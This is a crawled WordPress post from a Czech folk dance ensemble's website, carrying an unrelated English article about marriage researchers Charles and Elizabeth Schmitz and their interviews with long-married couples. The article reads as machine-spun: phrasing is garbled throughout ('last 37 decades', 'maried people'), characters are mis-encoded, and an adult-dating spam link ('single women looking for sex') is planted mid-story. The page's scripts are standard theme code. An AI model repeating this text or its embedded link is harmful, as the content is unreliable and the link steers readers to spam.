

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www2.radhost.cz/2022/04/02/drs-charles-elizabeth-schmitz-show-research-based-insights-on-which-makes-marriages-lengthy-grateful-effective/
body_size: 41461
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">

	    <script>
        (function (exports, d) {
            var _isReady = false,
                _event,
                _fns = [];

            function onReady(event) {
                d.removeEventListener("DOMContentLoaded", onReady);
                _isReady = true;
                _event = event;
                _fns.forEach(function (_fn) {
                    var fn = _fn[0],
                        context = _fn[1];
                    fn.call(context || exports, window.jQuery);
                });
            }

            function onReadyIe(event) {
                if (d.readyState === "complete") {
                    d.detachEvent("onreadystatechange", onReadyIe);
                    _isReady = true;
                    _event = event;
                    _fns.forEach(function (_fn) {
                        var fn = _fn[0],
                            context = _fn[1];
                        fn.call(context || exports, event);
                    });
                }
            }

            d.addEventListener && d.addEventListener("DOMContentLoaded", onReady) ||
            d.attachEvent && d.attachEvent("onreadystatechange", onReadyIe);

            function domReady(fn, context) {
                if (_isReady) {
                    fn.call(context, _event);
                }

                _fns.push([fn, context]);
            }

            exports.mesmerizeDomReady = domReady;
        })(window, document);
    </script>
	<title>Drs. Charles &#038; Elizabeth Schmitz show Research-Based Insights on which Makes Marriages lengthy, grateful &#038; effective &#8211; Valašský soubor písní a tanců Radhošť</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Valašský soubor písní a tanců Radhošť &raquo; Feed" href="http://www2.radhost.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Valašský soubor písní a tanců Radhošť &raquo; Comments Feed" href="http://www2.radhost.cz/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www2.radhost.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.4"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www2.radhost.cz/wp-includes/css/dist/block-library/style.min.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='mesmerize-parent-css'  href='http://www2.radhost.cz/wp-content/themes/mesmerize/style.min.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='mesmerize-style-css'  href='http://www2.radhost.cz/wp-content/themes/highlight/style.min.css?ver=1.0.23' type='text/css' media='all' />
<style id='mesmerize-style-inline-css' type='text/css'>
img.logo.dark, img.custom-logo{width:auto;max-height:70px !important;}
@media screen and (min-width: 768px){.header{background-position:center center;}}.header-homepage:not(.header-slide).color-overlay:before{background:#000000;}.header-homepage:not(.header-slide) .background-overlay,.header-homepage:not(.header-slide).color-overlay::before{opacity:0.7;}.header-homepage-arrow{font-size:calc( 50px * 0.84 );bottom:20px;background:rgba(255,255,255,0);}.header-homepage-arrow > i.fa{width:50px;height:50px;}.header-homepage-arrow > i{color:#ffffff;}.header-homepage .header-description-row{padding-top:20%;padding-bottom:20%;}.inner-header-description{padding-top:8%;padding-bottom:8%;}@media screen and (max-width:767px){.header-homepage .header-description-row{padding-top:15%;padding-bottom:15%;}}@media only screen and (min-width: 768px){.header-content .align-holder{width:80%!important;}.inner-header-description{text-align:center!important;}}
</style>
<link rel='stylesheet' id='mesmerize-style-bundle-css'  href='http://www2.radhost.cz/wp-content/themes/mesmerize/assets/css/theme.bundle.min.css?ver=1.0.23' type='text/css' media='all' />
<link rel='stylesheet' id='mesmerize-fonts-css'  href="" data-href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CMuli%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic%7CPlayfair+Display%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_widgets_style-css'  href='http://www2.radhost.cz/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/widget/static/widgets.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css'  href='http://www2.radhost.cz/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_slideshow_style-css'  href='http://www2.radhost.cz/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/slideshow/ngg_basic_slideshow.css?ver=3.18' type='text/css' media='all' />
<script type='text/javascript' src='http://www2.radhost.cz/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www2.radhost.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='jquery-js-after'>
    
        (function () {
            function setHeaderTopSpacing() {

                setTimeout(function() {
                  var headerTop = document.querySelector('.header-top');
                  var headers = document.querySelectorAll('.header-wrapper .header,.header-wrapper .header-homepage');

                  for (var i = 0; i < headers.length; i++) {
                      var item = headers[i];
                      item.style.paddingTop = headerTop.getBoundingClientRect().height + "px";
                  }

                    var languageSwitcher = document.querySelector('.mesmerize-language-switcher');

                    if(languageSwitcher){
                        languageSwitcher.style.top = "calc( " +  headerTop.getBoundingClientRect().height + "px + 1rem)" ;
                    }
                    
                }, 100);

             
            }

            window.addEventListener('resize', setHeaderTopSpacing);
            window.mesmerizeSetHeaderTopSpacing = setHeaderTopSpacing
            mesmerizeDomReady(setHeaderTopSpacing);
        })();
    
    
</script>
<link rel="https://api.w.org/" href="http://www2.radhost.cz/wp-json/" /><link rel="alternate" type="application/json" href="http://www2.radhost.cz/wp-json/wp/v2/posts/1548" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www2.radhost.cz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www2.radhost.cz/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.4" />
<link rel="canonical" href="http://www2.radhost.cz/2022/04/02/drs-charles-elizabeth-schmitz-show-research-based-insights-on-which-makes-marriages-lengthy-grateful-effective/" />
<link rel='shortlink' href='http://www2.radhost.cz/?p=1548' />
<link rel="alternate" type="application/json+oembed" href="http://www2.radhost.cz/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww2.radhost.cz%2F2022%2F04%2F02%2Fdrs-charles-elizabeth-schmitz-show-research-based-insights-on-which-makes-marriages-lengthy-grateful-effective%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www2.radhost.cz/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww2.radhost.cz%2F2022%2F04%2F02%2Fdrs-charles-elizabeth-schmitz-show-research-based-insights-on-which-makes-marriages-lengthy-grateful-effective%2F&#038;format=xml" />
        <style data-name="header-gradient-overlay">
            .header .background-overlay {
                background: linear-gradient(135deg , rgba(102,126,234, 0.8) 0%, rgba(118,75,162,0.8) 100%);
            }
        </style>
        <script type="text/javascript" data-name="async-styles">
        (function () {
            var links = document.querySelectorAll('link[data-href]');
            for (var i = 0; i < links.length; i++) {
                var item = links[i];
                item.href = item.getAttribute('data-href')
            }
        })();
    </script>
	
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Drs. Charles &#038; Elizabeth Schmitz show Research-Based Insights on which Makes Marriages lengthy, grateful &#038; effective" />
<meta property="og:url" content="http://www2.radhost.cz/2022/04/02/drs-charles-elizabeth-schmitz-show-research-based-insights-on-which-makes-marriages-lengthy-grateful-effective/" />
<meta property="og:description" content="The Short Version:  Drs. Charles and Elizabeth Schmitz began an investigation project on love out of sheer fascination, however they quickly discovered on their own immersed in data and excited to …" />
<meta property="article:published_time" content="2022-04-02T14:46:37+00:00" />
<meta property="article:modified_time" content="2022-04-02T14:46:37+00:00" />
<meta property="og:site_name" content="Valašský soubor písní a tanců Radhošť" />
<meta property="og:image" content="http://www2.radhost.cz/wp-content/uploads/2018/10/cropped-stažený-soubor.jpg" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:text:title" content="Drs. Charles &#038; Elizabeth Schmitz show Research-Based Insights on which Makes Marriages lengthy, grateful &#038; effective" />
<meta name="twitter:image" content="http://www2.radhost.cz/wp-content/uploads/2018/10/cropped-stažený-soubor-270x270.jpg" />
<meta name="twitter:card" content="summary" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="http://www2.radhost.cz/wp-content/uploads/2018/10/cropped-stažený-soubor-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://www2.radhost.cz/wp-content/uploads/2018/10/cropped-stažený-soubor-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www2.radhost.cz/wp-content/uploads/2018/10/cropped-stažený-soubor-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://www2.radhost.cz/wp-content/uploads/2018/10/cropped-stažený-soubor-270x270.jpg" />
    <style id="page-content-custom-styles">
            </style>
        <style data-name="background-content-colors">
        .mesmerize-inner-page .page-content,
        .mesmerize-inner-page .content,
        .mesmerize-front-page.mesmerize-content-padding .page-content {
            background-color: #ffffff;
        }
    </style>
    </head>

<body class="post-template-default single single-post postid-1548 single-format-standard mesmerize-inner-page elementor-default elementor-kit-1151">
<style>
.screen-reader-text[href="#page-content"]:focus {
   background-color: #f1f1f1;
   border-radius: 3px;
   box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
   clip: auto !important;
   clip-path: none;
   color: #21759b;

}
</style>
<a class="skip-link screen-reader-text" href="#page-content">Skip to content</a>

<div  id="page-top" class="header-top">
		<div class="navigation-bar coloured-nav"  data-sticky='0'  data-sticky-mobile='1'  data-sticky-to='top' >
    <div class="navigation-wrapper ">
    	<div class="row basis-auto">
	        <div class="logo_col col-xs col-sm-fit">
	            <a class="text-logo" data-type="group"  data-dynamic-mod="true" href="http://www2.radhost.cz/">Valašský<span style="font-weight: 300;" class="span12"> soubor</span> písní<span style="font-weight: 300;" class="span12"> a</span> tanců<span style="font-weight: 300;" class="span12"> Radhošť</span></a>	        </div>
	        <div class="main_menu_col col-xs">
	            <div id="mainmenu_container" class="row"><ul id="main_menu" class="active-line-bottom main-menu dropdown-menu"><li id="menu-item-234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-234"><a href="http://www2.radhost.cz/">Domů</a>
<ul class="sub-menu">
	<li id="menu-item-891" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-891"><a href="http://www2.radhost.cz/category/nezarazene/">Aktuality</a></li>
	<li id="menu-item-892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-892"><a href="http://www2.radhost.cz/category/http-www2-radhost-cz-363-2/">Uplynulé akce</a></li>
</ul>
</li>
<li id="menu-item-364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-364"><a href="http://www2.radhost.cz/363-2/">Uplynulé akce</a></li>
<li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-95"><a href="http://www2.radhost.cz/o-nas/">O nás</a>
<ul class="sub-menu">
	<li id="menu-item-850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-850"><a href="http://www2.radhost.cz/o-nas/historie/">Historie</a></li>
	<li id="menu-item-157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="http://www2.radhost.cz/o-nas/osobnosti/">Osobnosti</a></li>
	<li id="menu-item-160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160"><a href="http://www2.radhost.cz/o-nas/repertoar/">Repertoár</a></li>
	<li id="menu-item-163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163"><a href="http://www2.radhost.cz/o-nas/diskografie/">Diskografie</a></li>
	<li id="menu-item-166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166"><a href="http://www2.radhost.cz/o-nas/spratelene-soubory/">Spřátelené soubory</a></li>
	<li id="menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-169"><a href="http://www2.radhost.cz/o-nas/podporuji-nas/">Podporují nás</a></li>
</ul>
</li>
<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-96"><a href="http://www2.radhost.cz/cimbalovka/">Cimbálové muziky</a>
<ul class="sub-menu">
	<li id="menu-item-226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-226"><a href="http://www2.radhost.cz/cimbalovka/maly-radhost/">Cimbálová muzika Malý Radhošť</a></li>
	<li id="menu-item-227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-227"><a href="http://www2.radhost.cz/cimbalovka/radhost/">Cimbálová muzika Radhošť</a></li>
</ul>
</li>
<li id="menu-item-111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-111"><a href="http://www2.radhost.cz/tanecni-slozky/">Taneční složky</a>
<ul class="sub-menu">
	<li id="menu-item-139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139"><a href="http://www2.radhost.cz/tanecni-slozky/tanecni-slozky/">Malý Radhošť</a></li>
	<li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-217"><a href="http://www2.radhost.cz/tanecni-slozky/pripravka/">Přípravka</a></li>
	<li id="menu-item-228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228"><a href="http://www2.radhost.cz/tanecni-slozky/hlavni-slozka/">Radhošť</a></li>
	<li id="menu-item-178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178"><a href="http://www2.radhost.cz/tanecni-slozky/veteran-klub/">Veterán klub</a></li>
</ul>
</li>
<li id="menu-item-843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-843"><a href="http://www2.radhost.cz/kontakt-2/">Kontakt</a></li>
</ul></div>    <a href="#" data-component="offcanvas" data-target="#offcanvas-wrapper" data-direction="right" data-width="300px" data-push="false">
        <div class="bubble"></div>
        <i class="fa fa-bars"></i>
    </a>
    <div id="offcanvas-wrapper" class="hide force-hide  offcanvas-right">
        <div class="offcanvas-top">
            <div class="logo-holder">
                <a class="text-logo" data-type="group"  data-dynamic-mod="true" href="http://www2.radhost.cz/">Valašský<span style="font-weight: 300;" class="span12"> soubor</span> písní<span style="font-weight: 300;" class="span12"> a</span> tanců<span style="font-weight: 300;" class="span12"> Radhošť</span></a>            </div>
        </div>
        <div id="offcanvas-menu" class="menu-hlavni-menu-container"><ul id="offcanvas_menu" class="offcanvas_menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-234"><a href="http://www2.radhost.cz/">Domů</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-891"><a href="http://www2.radhost.cz/category/nezarazene/">Aktuality</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-892"><a href="http://www2.radhost.cz/category/http-www2-radhost-cz-363-2/">Uplynulé akce</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-364"><a href="http://www2.radhost.cz/363-2/">Uplynulé akce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-95"><a href="http://www2.radhost.cz/o-nas/">O nás</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-850"><a href="http://www2.radhost.cz/o-nas/historie/">Historie</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="http://www2.radhost.cz/o-nas/osobnosti/">Osobnosti</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160"><a href="http://www2.radhost.cz/o-nas/repertoar/">Repertoár</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163"><a href="http://www2.radhost.cz/o-nas/diskografie/">Diskografie</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166"><a href="http://www2.radhost.cz/o-nas/spratelene-soubory/">Spřátelené soubory</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-169"><a href="http://www2.radhost.cz/o-nas/podporuji-nas/">Podporují nás</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-96"><a href="http://www2.radhost.cz/cimbalovka/">Cimbálové muziky</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-226"><a href="http://www2.radhost.cz/cimbalovka/maly-radhost/">Cimbálová muzika Malý Radhošť</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-227"><a href="http://www2.radhost.cz/cimbalovka/radhost/">Cimbálová muzika Radhošť</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-111"><a href="http://www2.radhost.cz/tanecni-slozky/">Taneční složky</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139"><a href="http://www2.radhost.cz/tanecni-slozky/tanecni-slozky/">Malý Radhošť</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-217"><a href="http://www2.radhost.cz/tanecni-slozky/pripravka/">Přípravka</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228"><a href="http://www2.radhost.cz/tanecni-slozky/hlavni-slozka/">Radhošť</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178"><a href="http://www2.radhost.cz/tanecni-slozky/veteran-klub/">Veterán klub</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-843"><a href="http://www2.radhost.cz/kontakt-2/">Kontakt</a></li>
</ul></div>
            </div>
    	        </div>
	    </div>
    </div>
</div>
</div>

<div id="page" class="site">
    <div class="header-wrapper">
        <div  class='header  color-overlay  custom-mobile-image' style='; background-image:url(&quot;http://www2.radhost.cz/wp-content/themes/highlight/assets/images/hero-inner.jpg&quot;); background-color:#6a73da' data-parallax-depth='20'>
            <div class="background-overlay"></div>								    <div class="inner-header-description gridContainer">
        <div class="row header-description-row">
    <div class="col-xs col-xs-12">
        <h1 class="hero-title">
            Drs. Charles &#038; Elizabeth Schmitz show Research-Based Insights on which Makes Marriages lengthy, grateful &#038; effective        </h1>
            </div>
        </div>
    </div>
        <script>
		if (window.mesmerizeSetHeaderTopSpacing) {
			window.mesmerizeSetHeaderTopSpacing();
		}
    </script>
                        </div>
    </div>
    <div class="content post-page">
        <div class="gridContainer">
            <div class="row">
                <div class="col-xs-12 col-sm-12">
          					<div class="post-item post-item-single">
          						<div id="post-1548"class="post-1548 post type-post status-publish format-standard hentry category-nezarazene">
    <div class="post-content-single">
        <h2>Drs. Charles &#038; Elizabeth Schmitz show Research-Based Insights on which Makes Marriages lengthy, grateful &#038; effective</h2>
        <div class="row post-meta small">
    <div class="col-md-10 col-xs-9">
        <ul class="is-bar">
            <li>by <a href="http://www2.radhost.cz/author/tomas/" title="Posts by Tomáš Kubját" rel="author">Tomáš Kubját</a></li>
            <li>in <a href="http://www2.radhost.cz/category/nezarazene/" rel="category tag">Aktuality</a></li>
            <li>on 2. 4. 2022</li>
        </ul>
    </div>
    <div class="col-md-2 col-xs-3 text-right">
        <i class="font-icon-post fa fa-comment-o"></i><span>0</span>
    </div>
</div>
        <div class="post-content-inner">
            <p><em><strong>The Short Version: </strong> Drs. Charles and Elizabeth Schmitz began an investigation project on love out of sheer fascination, however they quickly discovered on their own immersed in data and excited to express their own conclusions because of the globe. During the last 37 decades, Charles and Elizabeth have spoken with 1000s of married people and identified the seven pervasive qualities of profitable marriages. These worldwide recognized wedding experts have actually sought for to make use of tough information to describe exactly why some couples stay joyfully married for a long time while others grow apart. After decades of thorough analysis and firsthand knowledge, Charles and Elizabeth think capable assist individuals of all areas of life improve and strengthen their particular interactions. Collectively the couple has authored over 1,200 informative posts on love and relationship. In addition, Charles and Elizabeth expose hundreds of easy secrets to lasting marriages inside their coming guide, &#8220;In Marriage Simple Things topic.&#8221;</p>
<p>Show</em></p>
<p>In 2010, Drs. Charles and Elizabeth Schmitz showed up on a WGN TV development portion with what makes matrimony finally. They had spent many years interviewing thousands of maried people throughout the world, and they&#8217;d already been married for decades on their own, so they really could consult expert about love and relationships.</p>
<p>a panel of reporters asked the happy couple to explain their unique viewpoint of relationship building, and the relationship specialists defined the key the different parts of really love â such things as regard, communication, and commitment â and revealed that no relationship is previously perfect.</p>
<p>Then one for the reporters quipped, &#8220;Do you really dudes fight?&#8221;</p>
</p>
<p>The two considered every <a href="https://www.adultfriendclubs.com/blogs">single women looking for sex</a> smiled. Without a doubt they actually do! Never ever battling isn&#8217;t really a sensible criterion for a commitment â plus delighted lovers tend to be bound to have disagreements frequently. What makes winning marriages shine isn&#8217;t an absence of combating but a good amount of understanding, compassion, and dedication to bring them through matches.</p>
<p>&#8220;All happily married people argue,&#8221; Charles informed all of us. &#8220;It isn&#8217;t really a question of do you really disagree â it is a question of how you argue.&#8221;</p>
<p>Charles and Elizabeth both was given their unique doctorate levels from the college of Missouri-Columbia, right after which Charles invested four many years as a college professor. In 1981, the guy with his wife embarked on a substantial research project to discover the truth behind successful marriages. They spoke with 1000s of married couples that has invested 30 to 77 many years collectively and attained insights from every interview.</p>
<p>Altogether, Charles and Elizabeth have actually printed over 1,200 posts (including 71 scholarly articles printed in professional publications), offered over 930 community speeches and presentations, composed 172 study reports, and co-authored 17 books and monographs. They usually have interviewed maried people on all seven continents. And, throughout it all, they never ever destroyed sight regarding fascination with each other.</p>
<p>&#8220;we&#8217;ve a lot of fun. Every day is another adventure with our company, and that&#8217;s just how it is usually already been,&#8221; Charles mentioned. &#8220;there are many exhilaration within connection. We are always going spots, undertaking situations.&#8221;</p>
<p>You may need just glance at the wall space regarding foyer to see the extent regarding journeys. During interviewing lovers from all areas of life, Charles and Elizabeth went on safari in Africa, saw penguins in Antarctica, visited Stonehenge, and found numerous great people that have invested a lifetime finding out how to create a married relationship work.</p>
<h2>Well-Educated Marriage professionals who&#8217;ve been with each other 52+ Years</h2>
<p>After graduating at the top of his course in twelfth grade, Charles Schmitz attended the college of Missouri-Columbia in the sixties. One night, he was waiting around for his buddies outside a home hall whenever Elizabeth stepped by and caught his eye. She ended up being high and lovely. He noticed the girl over repeatedly until the guy at long last worked up the nerve to inquire of the girl out.</p>
</p>
<p>She stated no. She was internet dating another person. Charles believed heartbroken, but their pals motivated him to test again. A few weeks later on, the guy invited Elizabeth to get to a celebration at their apartment. She assented, plus they ended up resting close to each other on a couch closed in conversation.</p>
<p>Elizabeth talked about exactly what it had been like raising upwards in a big area in Southern Ca where she decided to go to twelfth grade with people in the Beach Boys. She had been a champion swimmer packed with wonderful stories and experiences. At the same time, Charles grew up in a Central Missouri town with a population of 621 individuals. However, the more they spoke, the greater they knew exactly how much that they had in keeping. They just rooted for the very same baseball staff (the St. Louis Cardinals), they even contributed similarities on a deeper level.</p>
<p>&#8220;we ought to were very various but we had been really alike. Heck, we had been peas in a pod,&#8221; Charles mentioned. &#8220;I&#8217;m a small-town Missouri guy which married a California surfer girl,&#8221; Charles mentioned, &#8220;and lived cheerfully actually ever after.&#8221;</p>
<p>Charles and Elizabeth have now been married for 52 years, and they&#8217;ve got traveled the world inspiring couples to create relationships that finally. &#8220;these specific things eventually men and women. You fulfill and think interest,&#8221; Charles said, &#8221; you need certainly to act on it. Nevertheless, the two of us acted right.&#8221;</p>
<h2>Choosing a huge number of Couples Around the World</h2>
<p>While being employed as a teacher during the college of Missouri, Charles found themselves served with the opportunity to work a working area for couples. A doctoral college student had asked him if he would love to work a marriage counseling period for neighborhood producers in addition to their significant others. Charles felt that sounded like fun, so he along with his partner traveled to Jefferson City to instruct participants ideas on how to promote interaction, rely on, and closeness.</p>
<p>Lots of the players had been used with Elizabeth, which supplied great nuggets of wisdom. After the working area was over, Charles and Elizabeth both believed these were onto some thing amazing, so they published about the knowledge and began performing research into really love and relationship.</p>
</p>
<p>Charles and Elizabeth began with a simple study concern: tend to be extended marriages always delighted marriages? And, or even, exactly what describes an effective marriage? Generally, the couple wished to collect the maximum amount of details because they could dedicated to love.</p>
<p>They talked to couples across societies and continents, learning which areas of interactions triggered durability and delight. Currently, Charles and Elizabeth have actually interviewed partners in 55 nations. These lovers vary in get older but all feature many years of wedding. The scientists spend about half one hour inquiring them individual concerns of the union and documenting their particular responses. Over time, Charles and Elizabeth started initially to see a pattern arise, and so they identified seven attributes they think define a pleasurable, winning, and extended relationship.</p>
